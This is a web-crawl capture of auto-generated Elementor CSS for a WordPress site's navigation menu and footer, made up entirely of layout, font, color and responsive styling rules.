);padding-right:15px;}.elementor-11 .elementor-element.elementor-element-575dc0d .menu-item a.hfe-menu-item, .elementor-11 .elementor-element.elementor-element-575dc0d .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-11 .elementor-element.elementor-element-575dc0d a.hfe-menu-item, .elementor-11 .elementor-element.elementor-element-575dc0d a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;}.elementor-11 .elementor-element.elementor-element-575dc0d .menu-item a.hfe-menu-item, .elementor-11 .elementor-element.elementor-element-575dc0d .sub-menu a.hfe-sub-menu-item{color:#17161A;}.elementor-11 .elementor-element.elementor-element-575dc0d .menu-item a.hfe-menu-item:hover,
								.elementor-11 .elementor-element.elementor-element-575dc0d .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-11 .elementor-element.elementor-element-575dc0d .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-11 .elementor-element.elementor-element-575dc0d .menu-item a.hfe-menu-item.highlighted,
								.elementor-11 .elementor-element.elementor-element-575dc0d .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-a4fb12e );}.elementor-11 .elementor-element.elementor-element-575dc0d .sub-menu,
								.elementor-11 .elementor-element.elementor-element-575dc0d nav.hfe-dropdown,
								.elementor-11 .elementor-element.elementor-element-575dc0d nav.hfe-dropdown-expandible,
								.elementor-11 .elementor-element.elementor-element-575dc0d nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-11 .elementor-element.elementor-element-575dc0d nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-11 .elementor-element.elementor-element-575dc0d ul.sub-menu{width:220px;}.elementor-11 .elementor-element.elementor-element-575dc0d .sub-menu li a.hfe-sub-menu-item,
						.elementor-11 .elementor-element.elementor-element-575dc0d nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-11 .elementor-element.elementor-element-575dc0d nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-11 .elementor-element.elementor-element-575dc0d nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-11 .elementor-element.elementor-element-575dc0d nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-11 .elementor-element.elementor-element-575dc0d .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-11 .elementor-element.elementor-element-575dc0d .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-11 .elementor-element.elementor-element-575dc0d .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-11 .elementor-element.elementor-element-575dc0d .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-11 .elementor-element.elementor-element-575dc0d .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-11 .elementor-element.elementor-element-575dc0d .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-11 .elementor-element.elementor-element-575dc0d .sub-menu a.hfe-sub-menu-item,
						 .elementor-11 .elementor-element.elementor-element-575dc0d nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-11 .elementor-element.elementor-element-575dc0d nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-11 .elementor-element.elementor-element-575dc0d nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-11 .elementor-element.elementor-element-575dc0d nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-11 .elementor-element.elementor-element-575dc0d .sub-menu li.menu-item:not(:last-child), 
						.elementor-11 .elementor-element.elementor-element-575dc0d nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-11 .elementor-element.elementor-element-575dc0d nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-11 .elementor-element.elementor-element-575dc0d .menu-item a.hfe-menu-item.elementor-button{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;color:#FFFFFF;background-color:var( --e-global-color-a4fb12e );}.elementor-11 .elementor-element.elementor-element-575dc0d .menu-item a.hfe-menu-item.elementor-button:hover{background-color:#17161A;}.elementor-11 .elementor-element.elementor-element-dbd80ee .hfe-nav-menu__toggle,
						.elementor-11 .elementor-element.elementor-element-dbd80ee .hfe-nav-menu-icon{margin:0 auto;}.elementor-11 .elementor-element.elementor-element-dbd80ee li.menu-item a{justify-content:space-between;}.elementor-11 .elementor-element.elementor-element-dbd80ee li .elementor-button-wrapper{text-align:space-between;}.elementor-11 .elementor-element.elementor-element-dbd80ee.hfe-menu-item-flex-end li .elementor-button-wrapper{text-align:right;}.elementor-11 .elementor-element.elementor-element-dbd80ee .hfe-flyout-wrapper .hfe-side{width:300px;}.elementor-11 .elementor-element.elementor-element-dbd80ee .hfe-flyout-open.left{left:-300px;}.elementor-11 .elementor-element.elementor-element-dbd80ee .hfe-flyout-open.right{right:-300px;}.elementor-11 .elementor-element.elementor-element-dbd80ee .hfe-flyout-content{padding:30px;background-color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-dbd80ee .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-11 .elementor-element.elementor-element-dbd80ee .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-11 .elementor-element.elementor-element-dbd80ee .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-11 .elementor-element.elementor-element-dbd80ee .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-11 .elementor-element.elementor-element-dbd80ee .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-11 .elementor-element.elementor-element-dbd80ee .menu-item a.hfe-menu-item, .elementor-11 .elementor-element.elementor-element-dbd80ee .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-11 .elementor-element.elementor-element-dbd80ee a.hfe-menu-item, .elementor-11 .elementor-element.elementor-element-dbd80ee a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;}.elementor-11 .elementor-element.elementor-element-dbd80ee .menu-item a.hfe-menu-item, .elementor-11 .elementor-element.elementor-element-dbd80ee .sub-menu a.hfe-sub-menu-item{color:#17161A;}.elementor-11 .elementor-element.elementor-element-dbd80ee .menu-item a.hfe-menu-item:hover,
								.elementor-11 .elementor-element.elementor-element-dbd80ee .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-11 .elementor-element.elementor-element-dbd80ee .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-11 .elementor-element.elementor-element-dbd80ee .menu-item a.hfe-menu-item.highlighted,
								.elementor-11 .elementor-element.elementor-element-dbd80ee .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-a4fb12e );}.elementor-11 .elementor-element.elementor-element-dbd80ee .sub-menu,
								.elementor-11 .elementor-element.elementor-element-dbd80ee nav.hfe-dropdown,
								.elementor-11 .elementor-element.elementor-element-dbd80ee nav.hfe-dropdown-expandible,
								.elementor-11 .elementor-element.elementor-element-dbd80ee nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-11 .elementor-element.elementor-element-dbd80ee nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-11 .elementor-element.elementor-element-dbd80ee .sub-menu a.hfe-sub-menu-item,
						 .elementor-11 .elementor-element.elementor-element-dbd80ee nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-11 .elementor-element.elementor-element-dbd80ee nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-11 .elementor-element.elementor-element-dbd80ee nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-11 .elementor-element.elementor-element-dbd80ee nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-11 .elementor-element.elementor-element-dbd80ee .sub-menu li.menu-item:not(:last-child), 
						.elementor-11 .elementor-element.elementor-element-dbd80ee nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-11 .elementor-element.elementor-element-dbd80ee nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-11 .elementor-element.elementor-element-dbd80ee .hfe-flyout-close{color:#7A7A7A;}.elementor-11 .elementor-element.elementor-element-dbd80ee .hfe-flyout-close svg{fill:#7A7A7A;}.elementor-11 .elementor-element.elementor-element-dbd80ee .menu-item a.hfe-menu-item.elementor-button{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;color:#FFFFFF;background-color:var( --e-global-color-a4fb12e );}.elementor-11 .elementor-element.elementor-element-dbd80ee .menu-item a.hfe-menu-item.elementor-button:hover{background-color:#17161A;}@media(max-width:1024px){.elementor-11 .elementor-element.elementor-element-43eba99.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11 .elementor-element.elementor-element-dbd80ee{width:auto;max-width:auto;}}@media(min-width:768px){.elementor-11 .elementor-element.elementor-element-d840ee6{width:34.718%;}.elementor-11 .elementor-element.elementor-element-49fee64{width:31.556%;}.elementor-11 .elementor-element.elementor-element-6900a52{width:25%;}.elementor-11 .elementor-element.elementor-element-43eba99{width:75%;}}@media(max-width:767px){.elementor-11 .elementor-element.elementor-element-20c8e89{text-align:center;}.elementor-11 .elementor-element.elementor-element-d18fa35 .elementor-widget-container{text-align:center;}.elementor-11 .elementor-element.elementor-element-6900a52{width:40%;}.elementor-11 .elementor-element.elementor-element-43eba99{width:60%;}}/* Start custom CSS for navigation-menu, class: .elementor-element-575dc0d */.hm-margin{
margin-bottom: 0 !important;}/* End custom CSS */
/* Start custom CSS for navigation-menu, class: .elementor-element-dbd80ee */.hm-margin{
margin-bottom: 0 !important;}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.connektllc.com/wp-content/uploads/elementor/css/post-41.css?ver=1724068823
body_size: 1715
content:
.elementor-41 .elementor-element.elementor-element-29f02bd:not(.elementor-motion-effects-element-type-background), .elementor-41 .elementor-element.elementor-element-29f02bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3c22f13 );}.elementor-41 .elementor-element.elementor-element-29f02bd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 20px 0px;}.elementor-41 .elementor-element.elementor-element-29f02bd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-41 .elementor-element.elementor-element-3bf63f9{text-align:left;}.elementor-41 .elementor-element.elementor-element-3bf63f9 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-41 .elementor-element.elementor-element-2d67959 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-41 .elementor-element.elementor-element-2d67959 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-41 .elementor-element.elementor-element-2d67959 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-41 .elementor-element.elementor-element-2d67959 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-41 .elementor-element.elementor-element-2d67959 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-41 .elementor-element.elementor-element-2d67959 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-41 .elementor-element.elementor-element-2d67959 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-2d67959 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-2d67959{--e-icon-list-icon-size:14px;}.elementor-41 .elementor-element.elementor-element-2d67959 .elementor-icon-list-text{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-2d67959 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-41 .elementor-element.elementor-element-2d67959 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-41 .elementor-element.elementor-element-2d67959 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-41 .elementor-element.elementor-element-f11c3d4{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-41 .elementor-element.elementor-element-f11c3d4 .elementor-widget-container{text-align:left;}.elementor-41 .elementor-element.elementor-element-f11c3d4 .elementor-social-icon{background-color:var( --e-global-color-a4fb12e );}.elementor-41 .elementor-element.elementor-element-f11c3d4 .elementor-social-icon i{color:#000000;}.elementor-41 .elementor-element.elementor-element-f11c3d4 .elementor-social-icon svg{fill:#000000;}.elementor-41 .elementor-element.elementor-element-f11c3d4 .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-642762a .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:23px;font-weight:500;}.elementor-41 .elementor-element.elementor-element-642762a > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-41 .elementor-element.elementor-element-8265bf1 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;}.elementor-41 .elementor-element.elementor-element-8265bf1 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-41 .elementor-element.elementor-element-8265bf1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-41 .elementor-element.elementor-element-8265bf1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-41 .elementor-element.elementor-element-8265bf1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-41 .elementor-element.elementor-element-8265bf1 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-a4fb12e );fill:var( --e-global-color-a4fb12e );}.elementor-41 .elementor-element.elementor-element-8265bf1{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-41 .elementor-element.elementor-element-8265bf1 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-41 .elementor-element.elementor-element-1d8141f .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:23px;font-weight:500;}.elementor-41 .elementor-element.elementor-element-1d8141f > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-41 .elementor-element.elementor-element-3a40329 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;}.elementor-41 .elementor-element.elementor-element-3a40329 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-41 .elementor-element.elementor-element-3a40329 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-41 .elementor-element.elementor-element-3a40329 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-41 .elementor-element.elementor-element-3a40329 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-41 .elementor-element.elementor-element-3a40329 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-a4fb12e );fill:var( --e-global-color-a4fb12e );}.elementor-41 .elementor-element.elementor-element-3a40329{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-41 .elementor-element.elementor-element-3a40329 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-41 .elementor-element.elementor-element-f9b0a63 .elementor-button{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;background-color:var( --e-global-color-a4fb12e );}.elementor-41 .elementor-element.elementor-element-f9b0a63 .elementor-button:hover, .elementor-41 .elementor-element.elementor-element-f9b0a63 .elementor-button:focus{color:var( --e-global-color-3c22f13 );background-color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-f9b0a63 .elementor-button:hover svg, .elementor-41 .elementor-element.elementor-element-f9b0a63 .elementor-button:focus svg{fill:var( --e-global-color-3c22f13 );}.elementor-41 .elementor-element.elementor-element-4ecd99d{text-align:left;}.elementor-41 .elementor-element.elementor-element-4ecd99d img{width:80%;height:165px;object-fit:cover;}.elementor-41 .elementor-element.elementor-element-5b5c603 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:23px;font-weight:500;}.elementor-41 .elementor-element.elementor-element-5b5c603 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-41 .elementor-element.elementor-element-73723bf.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:var( --e-global-color-a4fb12e );color:var( --e-global-color-a4fb12e );}.elementor-41 .elementor-element.elementor-element-73723bf.elementor-view-framed .elementor-icon, .elementor-41 .elementor-element.elementor-element-73723bf.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-73723bf.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-a4fb12e );}.elementor-41 .elementor-element.elementor-element-73723bf.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-3c22f13 );}.elementor-41 .elementor-element.elementor-element-73723bf.elementor-view-stacked .elementor-icon:hover{fill:var( --e-global-color-3c22f13 );color:var( --e-global-color-3c22f13 );}.elementor-41 .elementor-element.elementor-element-73723bf{--icon-box-icon-margin:15px;}.elementor-41 .elementor-element.elementor-element-73723bf .elementor-icon{font-size:16px;}.elementor-41 .elementor-element.elementor-element-73723bf .elementor-icon-box-title{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-73723bf .elementor-icon-box-title, .elementor-41 .elementor-element.elementor-element-73723bf .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-41 .elementor-element.elementor-element-73723bf .elementor-icon-box-description{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-ebce4ba.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:var( --e-global-color-a4fb12e );color:var( --e-global-color-a4fb12e );}.elementor-41 .elementor-element.elementor-element-ebce4ba.elementor-view-framed .elementor-icon, .elementor-41 .elementor-element.elementor-element-ebce4ba.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-ebce4ba.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-a4fb12e );}.elementor-41 .elementor-element.elementor-element-ebce4ba.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-3c22f13 );}.elementor-41 .elementor-element.elementor-element-ebce4ba.elementor-view-stacked .elementor-icon:hover{fill:var( --e-global-color-3c22f13 );color:var( --e-global-color-3c22f13 );}.elementor-41 .elementor-element.elementor-element-ebce4ba{--icon-box-icon-margin:15px;}.elementor-41 .elementor-element.elementor-element-ebce4ba .elementor-icon{font-size:16px;}.elementor-41 .elementor-element.elementor-element-ebce4ba .elementor-icon-box-title{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-ebce4ba .elementor-icon-box-title, .elementor-41 .elementor-element.elementor-element-ebce4ba .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-41 .elementor-element.elementor-element-ebce4ba .elementor-icon-box-description{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-7a0aee3.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:var( --e-global-color-a4fb12e );color:var( --e-global-color-a4fb12e );}.elementor-41 .elementor-element.elementor-element-7a0aee3.elementor-view-framed .elementor-icon, .elementor-41 .elementor-element.elementor-element-7a0aee3.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-7a0aee3.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-a4fb12e );}.elementor-41 .elementor-element.elementor-element-7a0aee3.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-3c22f13 );}.elementor-41 .elementor-element.elementor-element-7a0aee3.elementor-view-stacked .elementor-icon:hover{fill:var( --e-global-color-3c22f13 );color:var( --e-global-color-3c22f13 );}.elementor-41 .elementor-element.elementor-element-7a0aee3{--icon-box-icon-margin:15px;}.elementor-41 .elementor-element.elementor-element-7a0aee3 .elementor-icon{font-size:16px;}.elementor-41 .elementor-element.elementor-element-7a0aee3 .elementor-icon-box-title{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-7a0aee3 .elementor-icon-box-title, .elementor-41 .elementor-element.elementor-element-7a0aee3 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-41 .elementor-element.elementor-element-7a0aee3 .elementor-icon-box-description{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-843862c:not(.elementor-motion-effects-element-type-background), .elementor-41 .elementor-element.elementor-element-843862c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3c22f13 );}.elementor-41 .elementor-element.elementor-element-843862c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-41 .elementor-element.elementor-element-843862c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-41 .elementor-element.elementor-element-ad99ae9{--divider-border-style:solid;--divider-color:#FFFFFF63;--divider-border-width:1px;}.elementor-41 .elementor-element.elementor-element-ad99ae9 .elementor-divider-separator{width:100%;}.elementor-41 .elementor-element.elementor-element-ad99ae9 .elementor-divider{padding-top:5px;padding-bottom:5px;}.elementor-41 .elementor-element.elementor-element-9dceb5b:not(.elementor-motion-effects-element-type-background), .elementor-41 .elementor-element.elementor-element-9dceb5b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3c22f13 );}.elementor-41 .elementor-element.elementor-element-9dceb5b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 20px 0px;}.elementor-41 .elementor-element.elementor-element-9dceb5b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-41 .elementor-element.elementor-element-646ebc4 .elementor-icon-list-item:not(:last-child):after{content:"";height:50%;border-color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-646ebc4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px;}.elementor-41 .elementor-element.elementor-element-646ebc4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-41 .elementor-element.elementor-element-646ebc4 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px;}.elementor-41 .elementor-element.elementor-element-646ebc4 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-646ebc4 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-646ebc4{--e-icon-list-icon-size:14px;}.elementor-41 .elementor-element.elementor-element-646ebc4 .elementor-icon-list-text{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-646ebc4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-41 .elementor-element.elementor-element-646ebc4 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-41 .elementor-element.elementor-element-8787529 .elementor-icon-list-item:not(:last-child):after{content:"";height:50%;border-color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-8787529 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px;}.elementor-41 .elementor-element.elementor-element-8787529 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-41 .elementor-element.elementor-element-8787529 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px;}.elementor-41 .elementor-element.elementor-element-8787529 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-8787529 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-8787529{--e-icon-list-icon-size:14px;}.elementor-41 .elementor-element.elementor-element-8787529 .elementor-icon-list-text{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-8787529 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-41 .elementor-element.elementor-element-8787529 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}@media(min-width:768px){.elementor-41 .elementor-element.elementor-element-647e670{width:30%;}.elementor-41 .elementor-element.elementor-element-25da716{width:20%;}.elementor-41 .elementor-element.elementor-element-0a82c32{width:20%;}.elementor-41 .elementor-element.elementor-element-5369111{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-41 .elementor-element.elementor-element-647e670{width:50%;}.elementor-41 .elementor-element.elementor-element-25da716{width:50%;}.elementor-41 .elementor-element.elementor-element-0a82c32{width:50%;}.elementor-41 .elementor-element.elementor-element-5369111{width:50%;}}@media(max-width:1024px){.elementor-41 .elementor-element.elementor-element-647e670 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-41 .elementor-element.elementor-element-25da716 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-41 .elementor-element.elementor-element-647e670 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-41 .elementor-element.elementor-element-f11c3d4 .elementor-widget-container{text-align:left;}.elementor-41 .elementor-element.elementor-element-0a82c32 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-41 .elementor-element.elementor-element-4ecd99d img{width:71%;height:224px;}.elementor-41 .elementor-element.elementor-element-ebce4ba .elementor-icon-box-wrapper{text-align:left;}}